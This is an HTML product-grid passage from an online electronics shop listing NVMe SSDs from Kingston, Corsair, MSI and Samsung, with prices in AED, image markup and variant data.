        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/kingston-nv3-nvme-pcie-gen-4-0-1tb-ssd/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/kingston-nv3-nvme-pcie-gen-4-0-1tb-ssd-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="kingston-nv3-nvme-pcie-gen-4-0-1tb-ssd-2" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/kingston-nv3-nvme-pcie-gen-4-0-1tb-ssd-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/kingston-nv3-nvme-pcie-gen-4-0-1tb-ssd-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/kingston-nv3-nvme-pcie-gen-4-0-1tb-ssd-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/kingston-nv3-nvme-pcie-gen-4-0-1tb-ssd-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/kingston-nv3-nvme-pcie-gen-4-0-1tb-ssd-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/kingston-nv3-nvme-pcie-gen-4-0-1tb-ssd.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/kingston-nv3-nvme-pcie-gen-4-0-1tb-ssd/">Kingston NV3 NVMe PCIe Gen 4.0 1TB SSD, 320TBW, PCIe 4.0, M.2 2280 Form Factor</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>470.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-38513 status-publish instock product_cat-data-storage product_cat-ssds has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/corsair-mp700-1tb-pcie-5-0-gen-5-x4-nvme-m-2-ssd/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/mp700-1tb-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="mp700-1tb" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/mp700-1tb-1-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/mp700-1tb-1-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/mp700-1tb-1-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/mp700-1tb-1-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/mp700-1tb-1-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/mp700-1tb-1.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/corsair-mp700-1tb-pcie-5-0-gen-5-x4-nvme-m-2-ssd/">Corsair MP700 1TB PCIe 5.0 (Gen 5) x4 NVMe M.2 SSD, Up to 9500MB/s Max Read &amp; Up to 8500MB/s Max Write Speed, 3D TLC NAND Flash</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>799.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-12672 status-publish last instock product_cat-ssds product_cat-data-storage product_cat-msi has-post-thumbnail shipping-taxable purchasable product-type-variable">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/msi-spatium-m480-pcie-4-0-nvme-m-2-hs-2tb/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/nvme-m-2-hs-2tb-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MSI SPATIUM M480 PCIe 4.0 NVMe M.2 HS 2TB" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/nvme-m-2-hs-2tb-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/nvme-m-2-hs-2tb-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/nvme-m-2-hs-2tb-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/nvme-m-2-hs-2tb-50x50.webp 50w, https://mindtech.ae/wp-content/uploads/nvme-m-2-hs-2tb-80x80.webp 80w, https://mindtech.ae/wp-content/uploads/nvme-m-2-hs-2tb.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a>                         <footer>
                             <div class="top-footer"><div class="st-swatch-in-loop" data-product_id="12672" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;1tb&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;et_stock et_in-stock stock in-stock step-1\&quot;&gt; in stock&lt;\/p&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:850,&quot;display_regular_price&quot;:850,&quot;image&quot;:{&quot;title&quot;:&quot;nvme-m-2-hs-1tb&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-1tb.webp&quot;,&quot;alt&quot;:&quot;nvme-m-2-hs-1tb&quot;,&quot;src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-1tb.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-1tb.webp 500w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-1tb-300x300.webp 300w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-1tb-100x100.webp 100w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-1tb-150x150.webp 150w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-1tb-50x50.webp 50w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-1tb.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-1tb-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-1tb-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:20725,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;850.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;S78-440L430-P83&quot;,&quot;variation_description&quot;:&quot;&lt;h2&gt;MSI SPATIUM M480 PCIe 4.0 NVMe M.2 HS 1TB Drive Description:&lt;\/h2&gt;\n&lt;h3&gt;High Performance:&lt;\/h3&gt;\n&lt;p&gt;The MSI SPATIUM M480 PCIe 4.0 1TB (High-Speed) is a high-performance solid-state drive (SSD). Moreover, it utilizes the latest PCIe 4.0 interface, which offers significantly faster data transfer rates than its predecessors, PCIe 3.0 and PCIe 2.0. The SPATIUM M480 is an M.2 form factor SSD, meaning it is designed to be installed directly onto a compatible motherboard rather than using a traditional 2.5-inch or 3.5-inch drive bay.&lt;br \/&gt;\nThis design saves space within the computer case. Also, it allows for faster data transfer rates due to the direct connection to the motherboard.&lt;\/p&gt;\n&lt;h3&gt;Sleek Design:&lt;\/h3&gt;\n&lt;p&gt;The SPATIUM M480 PCIe 4.0 NVMe M.2 HS offers impressive read and write speeds. It has a speed of up to 7000 MB\/s and 6850 MB\/s. It features an advanced heat sink design. This design helps to dissipate heat more efficiently, resulting in improved performance and reliability.&lt;\/p&gt;\n&lt;h2&gt;Capacity:&lt;\/h2&gt;\n&lt;p&gt;In terms of this, the SPATIUM M480 PCIe 4.0 NVMe M.2 HS is available in several different sizes, ranging from 1TB. This makes it suitable for a wide range of use cases. It can be used for basic office work and web browsing to intensive content creation and gaming.&lt;\/p&gt;\n&lt;h3&gt;Power Management:&lt;\/h3&gt;\n&lt;p&gt;The MSI SPATIUM M480 PCIe 4.0 1TB also features advanced error correction and power management technologies. These features help to ensure data integrity and prolong the life of the drive. Also, it provides peace of mind for users who rely on the drive for their critical data storage needs.&lt;br \/&gt;\nOverall, It is an excellent choice for users who demand the highest possible performance. Its advanced features and cutting-edge technology make it an ideal choice for gamers, content creators, and other users. Also, for those who require fast and reliable storage for their data-intensive applications.&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:20722,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-1tb-300x300.webp&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-1tb-300x300.webp 300w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-1tb-100x100.webp 100w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-1tb-150x150.webp 150w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-1tb-50x50.webp 50w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-1tb.webp 500w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;2tb&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;et_stock et_in-stock stock in-stock step-1\&quot;&gt; in stock&lt;\/p&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2080,&quot;display_regular_price&quot;:2080,&quot;image&quot;:{&quot;title&quot;:&quot;nvme-m-2-hs-2tb&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-2tb.webp&quot;,&quot;alt&quot;:&quot;MSI SPATIUM M480 PCIe 4.0 NVMe M.2 HS 2TB&quot;,&quot;src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-2tb.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-2tb.webp 500w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-2tb-300x300.webp 300w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-2tb-100x100.webp 100w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-2tb-150x150.webp 150w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-2tb-50x50.webp 50w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-2tb-80x80.webp 80w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-2tb.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-2tb-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-2tb-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:20730,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;2,080.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;S78-4400100-P83&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:20723,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-2tb-300x300.webp&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-2tb-300x300.webp 300w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-2tb-100x100.webp 100w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-2tb-150x150.webp 150w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-2tb-50x50.webp 50w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-2tb-80x80.webp 80w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-2tb.webp 500w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;500-gb&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;et_stock et_in-stock stock in-stock step-1\&quot;&gt; in stock&lt;\/p&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:325,&quot;display_regular_price&quot;:325,&quot;image&quot;:{&quot;title&quot;:&quot;nvme-m-2-hs-500gb&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-500gb.webp&quot;,&quot;alt&quot;:&quot;nvme-m-2-hs-500gb&quot;,&quot;src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-500gb.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-500gb.webp 500w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-500gb-300x300.webp 300w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-500gb-100x100.webp 100w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-500gb-150x150.webp 150w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-500gb-50x50.webp 50w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-500gb.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-500gb-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-500gb-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:20735,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;325.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SPATIUM M450&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:20724,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-500gb-300x300.webp&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-500gb-300x300.webp 300w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-500gb-100x100.webp 100w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-500gb-150x150.webp 150w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-500gb-50x50.webp 50w, https:\/\/mindtech.ae\/wp-content\/uploads\/nvme-m-2-hs-500gb.webp 500w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;}]"><div class="et_st-default-holder" data-et-holder="pa_size"><ul class="st-swatch-preview st-swatch-size-normal st-swatch-shape-square " data-attribute="pa_size" data-default-attribute="none"><li class="type-label subtype-square "> <span class="st-custom-attribute" data-value="1tb" data-name="1TB"> 1TB </span> </li><li class="type-label subtype-square "> <span class="st-custom-attribute" data-value="2tb" data-name="2TB"> 2TB </span> </li><li class="type-label subtype-square "> <span class="st-custom-attribute" data-value="500-gb" data-name="500 GB"> 500 GB </span> </li></ul></div><a href="javascript:void(0);" class="sten-reset-loop-variation" style="display:none;"> Clear </a></div></div><div class="footer-inner"></div>                         </footer>
                 </div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/msi-spatium-m480-pcie-4-0-nvme-m-2-hs-2tb/">MSI SPATIUM M480 PCIe 4.0 NVMe M.2 HS 2TB | S78-4400100-P83</a></h2>
	<span class="price">From: <span class="woocommerce-Price-amount amount"><bdi>325.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-43862 status-publish first instock product_cat-computer-components product_cat-data-storage product_cat-ssds has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/corsair-mp700-pro-4tb-pcie-gen5-x4-nvme-2-0-m-2-ssd/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">Sale   2%</span></div>
	<img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/corsair-mp700-pro-4tb-pcie-gen5-x4-nvme-2-0-m-2-ssd-3000tbw-ssd-3d-tlc-pcie-gen-5-0-x4-m-2-2280-form-factor-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="corsair-mp700-pro-4tb-pcie-gen5-x4-nvme-2-0-m-2-ssd-3000tbw-ssd-3d-tlc-pcie-gen-5-0-x4-m-2-2280-form-factor" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/corsair-mp700-pro-4tb-pcie-gen5-x4-nvme-2-0-m-2-ssd-3000tbw-ssd-3d-tlc-pcie-gen-5-0-x4-m-2-2280-form-factor-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/corsair-mp700-pro-4tb-pcie-gen5-x4-nvme-2-0-m-2-ssd-3000tbw-ssd-3d-tlc-pcie-gen-5-0-x4-m-2-2280-form-factor-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/corsair-mp700-pro-4tb-pcie-gen5-x4-nvme-2-0-m-2-ssd-3000tbw-ssd-3d-tlc-pcie-gen-5-0-x4-m-2-2280-form-factor-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/corsair-mp700-pro-4tb-pcie-gen5-x4-nvme-2-0-m-2-ssd-3000tbw-ssd-3d-tlc-pcie-gen-5-0-x4-m-2-2280-form-factor-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/corsair-mp700-pro-4tb-pcie-gen5-x4-nvme-2-0-m-2-ssd-3000tbw-ssd-3d-tlc-pcie-gen-5-0-x4-m-2-2280-form-factor-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/corsair-mp700-pro-4tb-pcie-gen5-x4-nvme-2-0-m-2-ssd-3000tbw-ssd-3d-tlc-pcie-gen-5-0-x4-m-2-2280-form-factor.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/corsair-mp700-pro-4tb-pcie-gen5-x4-nvme-2-0-m-2-ssd/">Corsair MP700 PRO 4TB PCIe Gen5 x4 NVMe 2.0 M.2 SSD, 3000TBW SSD, 3D TLC, PCIe 5.0, M.2 2280 Form Factor</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,099.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 2,099.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,050.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 2,050.00&nbsp;AED.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-21995 status-publish instock product_cat-ssds product_cat-data-storage product_cat-fetured-products has-post-thumbnail shipping-taxable purchasable product-type-variable">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/samsung-990-pro-ssd-2tb/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/samsung-990-pro-ssd-2tb-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="samsung-990-pro-ssd-2tb" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/samsung-990-pro-ssd-2tb-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/samsung-990-pro-ssd-2tb-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/samsung-990-pro-ssd-2tb-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/samsung-990-pro-ssd-2tb-50x50.webp 50w, https://mindtech.ae/wp-content/uploads/samsung-990-pro-ssd-2tb-80x80.webp 80w, https://mindtech.ae/wp-content/uploads/samsung-990-pro-ssd-2tb.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a>                         <footer>
                             <div class="top-footer"><div class="st-swatch-in-loop" data-product_id="21995" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_memory&quot;:&quot;1-tb&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;et_stock et_in-stock stock in-stock step-1\&quot;&gt; in stock&lt;\/p&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:699,&quot;display_regular_price&quot;:699,&quot;image&quot;:{&quot;title&quot;:&quot;samsung-990-pro-ssd-1tb&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-1tb.webp&quot;,&quot;alt&quot;:&quot;990 PRO SSD 1TB close to the box&quot;,&quot;src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-1tb.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-1tb.webp 500w, https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-1tb-300x300.webp 300w, https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-1tb-100x100.webp 100w, https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-1tb-150x150.webp 150w, https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-1tb-50x50.webp 50w, https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-1tb-80x80.webp 80w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-1tb.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-1tb-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-1tb-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:21998,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;699.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MZ-V9P1T0BW&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:21996,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-1tb-300x300.webp&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-1tb-300x300.webp 300w, https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-1tb-100x100.webp 100w, https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-1tb-150x150.webp 150w, https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-1tb-50x50.webp 50w, https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-1tb-80x80.webp 80w, https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-1tb.webp 500w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_memory&quot;:&quot;2-tb&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;et_stock et_in-stock stock in-stock step-1\&quot;&gt; in 